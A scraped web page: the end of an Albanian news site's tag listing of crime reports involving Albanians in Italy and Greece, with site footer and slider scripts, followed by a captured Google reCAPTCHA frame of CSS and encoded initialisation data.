					<a href="https://shqiptarja.com/lajm/itali-kunati-e-pushoi-nga-puna-pas-grindjes-shqiptari-hakmerret-dhe-i-shkaterron-kamionet-e-kompanise-demi-15-mije-euro-lirohet-pas-arrestimit" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Itali/ Kunati e pushoi nga puna pas grindjes, shqiptari hakmerret dhe i shkatërron kamionët e kompanisë</p>
					</a>

											<a href="https://shqiptarja.com/lajm/itali-kunati-e-pushoi-nga-puna-pas-grindjes-shqiptari-hakmerret-dhe-i-shkaterron-kamionet-e-kompanise-demi-15-mije-euro-lirohet-pas-arrestimit" itemprop="mainEntityOfPage">Ngjarja ka ndodhur m&euml; 18 gusht,&nbsp;n&euml; Treviso t&euml; Italis&euml;, nd&euml;rsa policia pas denoncimit ka arrestuar t&euml; dyshuarin. Sulmi ndodhi teksa pronari i firm&euml;s dhe familja e tij ndodheshin me pushime. Tentoi edhe t&euml; vidhte, u kap nga policia gjat&euml; arratisjes</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">29 Gusht, 10:56</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/greqi-striptistja-denoncon-bukepjekesin-shqiptar-per-perdhunim-ne-ishullin-e-rodosit-26vjecari-nen-akuze-e-mohon-erdhi-me-deshire" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Greqi/ Striptistja denoncon bukëpjekësin shqiptar për përdhunim në ishullin e Rodosit! 26-vjeçari nën akuzë, e mohon: Erdhi me dëshirë!" src="https://shqiptarja.com/uploads/539x308/1756366103_striptiste.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/greqi-striptistja-denoncon-bukepjekesin-shqiptar-per-perdhunim-ne-ishullin-e-rodosit-26vjecari-nen-akuze-e-mohon-erdhi-me-deshire" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Greqi/ Striptistja denoncon bukëpjekësin shqiptar për përdhunim në ishullin e Rodosit! 26-vjeçari nën akuzë, e mohon: Erdhi me dëshirë!</p>
					</a>

											<a href="https://shqiptarja.com/lajm/greqi-striptistja-denoncon-bukepjekesin-shqiptar-per-perdhunim-ne-ishullin-e-rodosit-26vjecari-nen-akuze-e-mohon-erdhi-me-deshire" itemprop="mainEntityOfPage">U njoh&euml;n n&euml; nj&euml; aplikacion t&euml; rrjetit social. E &ccedil;oi n&euml; hotelin ku q&euml;ndronte si pun&euml;tor sezonal dhe abuzoi. I riu 26-vje&ccedil;ar u ndalua nga oficer&euml;t e policis&euml; n&euml; Departamentin e Policis&euml; s&euml; Arkangelos, kurse ngjarja ka ndodhur n&euml; Faliraki. Ai mohoi akuz&euml;n dhe tha se vajza kishte shkuar me d&euml;shir&euml; dhe nuk pati dhun&euml;</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">28 Gusht, 09:28</span>
									</div>
			</li>

					<li itemtype="http://schema.org/Article" itemscope="">

														<!-- > -->
																		<a href="https://shqiptarja.com/lajm/shkoi-ne-itali-si-turist-dhe-u-kap-duke-shitur-kokaine-debim-ne-kohe-rekord-per-21vjecarin-shqiptar-policia-e-hipen-ne-avionin-drejt-tiranes" itemprop="mainEntityOfPage" style="width: 28%;">
																<img alt="Shkoi në Itali si turist dhe u kap duke shitur kokainë, dëbim në kohë rekord për 21-vjeçarin shqiptar! Policia e hipën në avionin drejt Tiranës" src="https://shqiptarja.com/uploads/539x308/1756302218_itali.JPG"  ></a>
						
					
				
				<div class="cat_news_full">
					<a href="https://shqiptarja.com/lajm/shkoi-ne-itali-si-turist-dhe-u-kap-duke-shitur-kokaine-debim-ne-kohe-rekord-per-21vjecarin-shqiptar-policia-e-hipen-ne-avionin-drejt-tiranes" itemprop="mainEntityOfPage">
						<p class="cat_news_title" itemprop="headline">Shkoi në Itali si turist dhe u kap duke shitur kokainë, dëbim në kohë rekord për 21-vjeçarin shqiptar! Policia e hipën në avionin drejt Tiranës</p>
					</a>

											<a href="https://shqiptarja.com/lajm/shkoi-ne-itali-si-turist-dhe-u-kap-duke-shitur-kokaine-debim-ne-kohe-rekord-per-21vjecarin-shqiptar-policia-e-hipen-ne-avionin-drejt-tiranes" itemprop="mainEntityOfPage">Policia e Shtetit t&euml; Ternit ekzekutoi me shpejt&euml;si riatdhesimin n&euml;p&euml;rmjet d&euml;bimit me vendim Gjykate q&euml; nj&euml; 21-vje&ccedil;ari shqiptar t&euml; arrestuar pak dit&euml; m&euml; par&euml; nga efektiv&euml;t gjat&euml; nj&euml; operacioni, ku u rrezikua edhe aksidenti rrugor i karabinier&euml;ve. Iu gjet&euml;n 28 doza kokain&euml; dhe 1 mij&euml; euro, e shp&euml;rndante n&euml; makin&euml; me qira</a>
										<br>
															<span class="ora" style="font-size: 14px; font-weight: bold;margin-top: 3px; color: #ed1c24">27 Gusht, 15:43</span>
									</div>
			</li>

			</ul>


			<div class="pagination">
			
<nav aria-label="Page navigation">
	<ul class="pagination">
		
					<li >
				<a href="https://shqiptarja.com/tag/1218/1">
					1				</a>
			</li>
					<li >
				<a href="https://shqiptarja.com/tag/1218/2">
					2				</a>
			</li>
		
					<li>
				<a href="https://shqiptarja.com/tag/1218/3" aria-label="Next">
					<span aria-hidden="true">Next</span>
				</a>
			</li>
			<li>
				<a href="https://shqiptarja.com/tag/1218/30" aria-label="Last">
					<span aria-hidden="true">Last</span>
				</a>
			</li>
			</ul>
</nav>
		</div>
	

<!-- search end -->
</div>
</div>
</div>
</div>
</div>
</div>
<footer id="footer">
    <div class="top_footer">
        <div class="center">

            <ul>
                <li>
                    <h2><a href="https://shqiptarja.com/faqe/kodi-etik">Kodi Etik</a></h2>
                </li>
                <li>
                    <h2><a href="https://shqiptarja.com/faqe/kontakt">Kontakt</a></h2>
                </li>
                <li>
                    <h2><a href="https://shqiptarja.com/faqe/rreth-nesh">Rreth Nesh</a></h2>
                </li>
                <li>
                    <h2><a href="https://shqiptarja.com/raportoni_ju">Raportoni Ju</a></h2>
                </li>
                <li>
                    <h2><a href="https://shqiptarja.com/njoftimet"><span>Puno me ne</span></a></h2>
                </li>
            </ul>
        </div>
    </div>

    <div class="bottom_footer">
        <div class="center">
            <div class="footer_logo">
                <a href="https://shqiptarja.com/"><img alt="" src="https://shqiptarja.com/template/img/white_shqiptarja_footer.svg"></a>
            </div>
            <div class="footer_socials">
                <ul>
                    <li><a href="https://www.facebook.com/ShqiptarjaCom/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
                    <li><a href="https://twitter.com/shqiptarjacom" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
                    <li><a href="https://www.youtube.com/user/shqiptarjatv/videos" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a></li>
                    <li><a href="https://www.instagram.com/shqiptarjacom/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                </ul>

                <form action="https://shqiptarja.com/filter_form" id="footer_search" method="post" accept-charset="utf-8">
                <input type="text" name="q" placeholder="Kerko">
                <input type="submit" value="">
                </form>
            </div>

        </div>
    </div>

    <div class="copyright">
        <div class="center">
            <p>&copy 2011 - 2025 Shqiptarja.com - Ndalohet riprodhimi i paautorizuar i kesaj faqeje</p>
        </div>
    </div>

</footer>
<script src="https://shqiptarja.com/template/js/swiper.min.js?v=2"></script>
<script type="text/javascript" src="https://shqiptarja.com/template/js/script.js?v=1"></script>
<script src="https://shqiptarja.com/template/js/zgjedhjeScript.js?v=298"></script>
<script>
    $(document).ready(function() {
        var swiper = new Swiper('.slider .swiper-container', {
            zoom: {
                maxRatio: 3,
                minRatio: 1,
                toggle: true,

            },
            keyboard: {
                enabled: true,
                onlyInViewport: true,
            },
            slidesPerView: 1,
            spaceBetween: 0,
            loop: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            }
        });


        var swiper1 = new Swiper('#home_slider .swiper-container', {
            loop: true,
            autoHeight: true,
            // autoplay: {
            // 	delay: 5000,
            // },
            fadeEffect: {
                crossFade: true
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            }
        });
        var galleryTop = new Swiper('.gallery-slider', {
            navigation: {
                nextEl: '.button-next',
                prevEl: '.button-prev',
            },
            slidesPerView: 1,
            loop: true,
            spaceBetween: 10,
            keyboardControl: true
        });
        var galleryTop = new Swiper('.gallery-top', {
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            loop: true,
            spaceBetween: 10,
            keyboardControl: true
        });
        var sliders = document.querySelectorAll('#galeri_slider .swiper');
        for (var i = 0; i < sliders.length; ++i) {
            sliders[i].addEventListener('click', function(event) {
                event.target.parentNode.parentNode.parentNode.classList.add('fullscreen');
                setTimeout(function() {
                    galleryTop.update();
                }, 200);
            }, false);
        }

        var closeButtons = document.querySelectorAll('.close-button');
        for (var y = 0; y < closeButtons.length; ++y) {
            closeButtons[y].addEventListener('click', function(event) {
                var fullScreenElements = document.querySelectorAll('.fullscreen');
                for (var x = 0; x < fullScreenElements.length; ++x) {
                    fullScreenElements[x].classList.remove('fullscreen');
                    setTimeout(function() {
                        galleryTop.update();
                    }, 200);
                }
            });
        }





    });
</script>

<!-- Initialize Swiper -->
<script>
    var swiper = new Swiper('.cube_banner .swiper-container', {
        effect: 'cube',
        direction: 'vertical',
        autoplay: {
            delay: 3000,
            disableOnInteraction: false,
        },
        grabCursor: true,
        cubeEffect: {
            shadow: false,
            slideShadows: false,
            shadowOffset: 20,
            shadowScale: 0.94,
        },
        pagination: {
            el: '.swiper-pagination',
        },
    });

    var swiper = new Swiper('.cube_banner2222 .swiper-container', {
        effect: 'cube',
        direction: 'vertical',
        autoplay: {
            delay: 3000,
            disableOnInteraction: false,
        },
        grabCursor: true,
        cubeEffect: {
            shadow: false,
            slideShadows: false,
            shadowOffset: 20,
            shadowScale: 0.94,
        },
        pagination: {
            el: '.swiper-pagination',
        },
    });

    var swiper = new Swiper('.cube_gjikn .swiper-container', {
        effect: 'cube',
        loop: true,
        direction: 'vertical',
        autoplay: {
            delay: 7000,
            disableOnInteraction: false,
        },
        grabCursor: true,
        cubeEffect: {
            shadow: false,
            slideShadows: false,
            shadowOffset: 20,
            shadowScale: 0.94,
        },
        pagination: {
            el: '.swiper-pagination',
        },
    });

    var swiper = new Swiper('.cube_val .swiper-container', {
        effect: 'cube',
        loop: true,
        direction: 'vertical',
        autoplay: {
            delay: 7000,
            disableOnInteraction: false,
        },
        grabCursor: true,
        cubeEffect: {
            shadow: false,
            slideShadows: false,
            shadowOffset: 20,
            shadowScale: 0.94,
        },
        pagination: {
            el: '.swiper-pagination',
        },
    });

    var swiper = new Swiper('.cube_llaho .swiper-container', {
        effect: 'cube',
        loop: true,
        direction: 'vertical',
        autoplay: {
            delay: 7000,
            disableOnInteraction: false,
        },
        grabCursor: true,
        cubeEffect: {
            shadow: false,
            slideShadows: false,
            shadowOffset: 20,
            shadowScale: 0.94,
        },
        pagination: {
            el: '.swiper-pagination',
        },
    });

    var swiper = new Swiper('.cube_alib .swiper-container', {
        effect: 'cube',
        loop: true,
        direction: 'vertical',
        autoplay: {
            delay: 7000,
            disableOnInteraction: false,
        },
        grabCursor: true,
        cubeEffect: {
            shadow: false,
            slideShadows: false,
            shadowOffset: 20,
            shadowScale: 0.94,
        },
        pagination: {
            el: '.swiper-pagination',
        },
    });


    var swiper = new Swiper('.cube_banner2223 .swiper-container', {
        direction: 'horizontal',
        autoplay: {
            delay: 11000,
            disableOnInteraction: false,
        },
        grabCursor: true,
        cubeEffect: {
            shadow: false,
            slideShadows: false,
            shadowOffset: 20,
            shadowScale: 0.94,
        },
        pagination: {
            el: '.swiper-pagination',
        },
    });
    var swiper = new Swiper('.cubebanner_easypay .swiper-container', {
        lazy: 'true',
        loop: 'true',
        loopedSlides: 3,
        spaceBetween: 0,
        autoplay: {
            delay: 10000,
        },
        centeredSlides: true,
    });
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRmGgqAAAAALIrU9Qw4Kr0wWYicokPK9Hq-BYt&co=aHR0cHM6Ly9zaHFpcHRhcmphLmNvbTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=dwzb0q7pq2v3
body_size: 45041
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="_54JWfqETWj7t7XsJVIqFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="_54JWfqETWj7t7XsJVIqFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_54JWfqETWj7t7XsJVIqFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CnCjCkjIONHLDtg/[base64]/[base64]/w5fCiMO+KsOXfXUawqjDgMK3w4PDlsOIwpU0w6zDrcOtOcK0w6zCgsO+Zikkw5rChEjCmCPCrUXCqw3Cuk3Ck2wLbEkEwoBKwqbDsUJHwrfCucO4wr3Du8Okwrcgwoo6FMOswqZDJ1I/[base64]/wpfDqiMfKcKIw4TCmXd7wq9AFcKFw6l7GnBrZhFqd8K6TiESQsOtw5oFeENVw7cFwofDlsKcQMOMwp/DtxPDkMKwE8KgwodEc8K7w7ttwpkjUMOrQ8OfaU/CqHLDpEHCs8KOQcOTwpBLTMKCw58oe8OJEcO/aAjDvsKbCRTCkC/Dp8OHHyDDgWVcwp0ywrrCssKDECrDhcKuw71gw6bCnXvDlCnCgcKMews1dcKPY8KGwpvDkMK5DcOBXA5FOj0cwoDCp0fCuMOlwq/CrsOmRsK+ITLCuSEiwoTCtcOJwoLDgcKuJy3ChX8zwrvCp8K1w4xaRxfCsAIxw7JTwpvDqSROY8ODahTCqMKkwookKBdoe8OOwpgXw4LDlMONwqkmw4LDpXEvwrd8EMO9B8OqwolswrXDuMKCwofDj1toFFDDvwtxbcOpw5/DhzgQA8ORSsK5wonCpjh9PQDClcKZDXTDnDY/PsKfw5LCnsKfMFbDv3DDgsKpGcO2XmjDksKYbMOlwpjDpUdDwqjCvsKcOcK3YsOKwqjCnypRGhLDkxjCik1Ww6Ubw7XCvcKpIsKlPcKSw4VgfHJ5woHDs8K4w57CnMOowq1gHDxaDMOlIcOpwpthSAlhwo1Aw6LCmMOiw7Qqw5rDgk16wo7CjVwTw6/Dm8OIBF7Du8OowpIJw5XDuzLDiljDncKEw6ljwo/CjFzDvcOKw5IFc8OjUW7DtMKUw58AC8KePMK6wq5Cw6xyBsOtw5M2w5gAFhbDtDsKw7lQVz/[base64]/DgTk5aMKQTA99ecKQW8KHwrwuw7kWwrfCqsKMw63CnFsSw4zCsENJcsOKwpwOE8KSN2g9YMOjw7rDscOGw7jClVzCssKcwqnDuETDpX3DozXDq8OpJBTCtW/[base64]/DncKtwrlnw710OcO2wrvCnCZyCMKJwqtFb2HChwZswpzDhD3Di8OaXsKiIsK/M8O8w4IXwoXCgMOOKMOmwo/CqcO5bXs0w4ULwq3DnMO9EcO0wqQ6wr7Dm8KNwqB7cHfCqcKgRcOfP8O2N0New7B0c2g4wrTDm8KVwqVpQMK9P8OVJMKJwrXDgm7CsRJRw57CsMOYwoHDrWHCpkgNw5cKbmPCsz1xG8OIw4ZWw7bChMKtbhM/MMOLEsKwwofDn8KlwpbCqMO1Kn/DqMOPRsOXw7HDsQrChcKWAU5kwq05wprDnMKKw58BDMOvaXbDrMKVw4bCsn/CncOOKsOXwq5BdEZzKV19HxcEwr7DisKvAk1ow4HClhUEwoM0FcKKw4bChsKiw6/[base64]/DlUQOwrkwQTjDgcKsOcOPHMOPwoV1w53CicOXERlaecK2IcOnW8KLaCx6K8KGw7DChkzDkcOMw6wgGcOkZQcvYcOGwo7ClMOvTMOjw6gACcOUw6wiVWfDsGbDlsOUwrlpQcKMw6kUHxtEw74+A8OYEMOow64iUsK2PWgUwpLCoMKjwoN1w5bDpMKVB0/CjTTCtnIVFMKGw7xywprCsFVhQ2QyLj0Jwqs9DkZ8IsOTOXJYMGzCkcKvDcKBwp/DnsO6w6fDjVIibcOVwoTDvS8ZJMOUw6MBD1rCv1sndEBpw7zDjsOow5TDlEbCp3BhMsK9Aw8GwrvCsFEhwqbCpxjDsSgzwojDsSVOCiLDpkhQwo/DsnzCn8K4wo4OesK0wqhXLjrDqTrDkB9YMMK0wo8+R8KpXBcMKipTJC3CpndvEcOvCMOXwqsKKWhWwo49wovDpk9aDsOGL8KqfBHCsyxOIcOmw5bClMOmMcOUw5Mjw7vDrDlIMFU1NsOtM0fDpcO/w5UFMsOPwqQ8Emc9w5jDp8K0wqHDv8KkTsKvw5wKD8KHwrvCngXCocKCCMKdw4AjwrvDkzY6MhfCisKGD0ttH8OXWDVWQDHDoAnDo8OMw5zDslUfLWA/KwfDjcOwZsKoORELwo9TLMO5w5EzL8OgAMKzwr1KH2lbwpnDn8OEYSLDtcKYw6Bpw4vDo8Oqw5/[base64]/ak5Zbn1iW2opMBDDhgMLXsKew5h/w4LCgsOZUsOSw7shw6ZQNVrCusODwoVgQAnCshJnwp3Cq8KvMcOQwpAxVcKYwo7DscOtw6bDhiDCscKuw717WD/DgsK1asK6I8KMWBBuOjARGB7CrsOCw47CmAzCscKIwoBhXMOFwr95FMK4bsKcbcONLEHCvgTDgsK0SXbDusK9Q3sTbMKKEDp9VcO4JynDjcKNw6k1wo7Cu8OqwpBvwrk+wozCuX3Dt3XCu8KnEsKHIyrCpcKzIm7CsMKTCMONw6sHw7lCVUgdw4IIfQfCucKQw7/[base64]/DpcOBc8KzfcOBdyg7w7R8w5sZwqDDlGgHGnXCsH1WJlBrwqB+PD1ywpBiYzPDrMOHMSM0G2I2w6DDnz5HZ8Okw4k+w4PCkMOQChRPw6XCiSF/w5UbFkjCuH1zKcOFwoZ6w6/DrMOMV8OoTQTDuG9QworCs8KfYVAAw4XCsm5Uw7nDlnLCtMKIw580esKUw7tIHMO1dxDCsG5owpUTw7ArwpDCnQfDgcKwJ3fDgjTDhQvDvSnCgXAAwrInR2/CoX3CoE8BNcKVw5DDt8KdPRzDpVIjw6nDlsO9wrRHMnXDrsKHTMKTKMOsw7V1PQ/CucKxTgHDpMKrDWRBS8ODw5jChQnCjcKew5PCnyHCiRsbw5HDm8KVUcK6wqLCicKgw6vCmRnDiQE/B8KBJ2vDkj3DsmkEW8KSCBFew6xgBx1tCcOjw5PCtcK0d8Kew5XDnXpHwrJmwojDlUrDicO0w58xwo/DjjrDtjXDp21ZfMORAUXCoQDDlznCnMO1w6Ycw5TCkcOTBALDryNJw4FDSsKAJUnDuhAXS3bCisKWdnplwoxgw7tiwpUkwqt1YMKDV8Onwps7w5c/[base64]/[base64]/ChCHCicOVwrbCq8K/w6bCl1bCjMOCwpvDgcOrwoTCscOAPcKGZkIPOCfCt8O3w4HDtRBgRAtANsOHOzwVw7XDgDDDtMOswoHDtcOJw7vDuVnDq1wLw7fCoR/DllkJwq7CiMKYU8OPw4fDjcK3w6FNwoBqw5DDiGIOw68Gw4J1UMKnwofDhsOgHMKbwpbCgDfCvsK8wq3CgMO1VnLCrsKTw6USwoV2w4t5w4lDw6HDoU7CgcK5w4PDhsO8w5/DnsOZw4tIwqfDizjDiX4DwrHCsgTCqsOzKQNsfw/DjX3CpX08GDNpwpLChMOJwo3DiMKBNMOdHGcZw7pJw41Xwq7DvMKBwpl9LcO5S3czNMOjw4Aaw5wHXClYw7A3VsO4wpojwp7CpMKKw4ZlwpnDsMOJWcOVJMKYGMK8wpfDq8OUwqYzRTkvW0YROcKgw6DDlsOzwpPCiMOTw714wpsva3IdexnCggdewpg3DcOIw4LCty/DrsKLRjrCocKzwpfCscKnOMOPw4nDhsODw53CvkbCo3IWwqLDjcOOwrcjwrwtw6TDrcOhw6MQcMKOCsOaf8Ohw7PDn3UgbmAdw7nCuzYvwoDCqsO5w4Z9bsOaw5RWw4fCv8K3woFUwpE5KgpaKcKJw7JCwqV/Hg3DkMKEF0cAw7RSKULCm8KDw7h9fsOFwpHDmWo1wr1f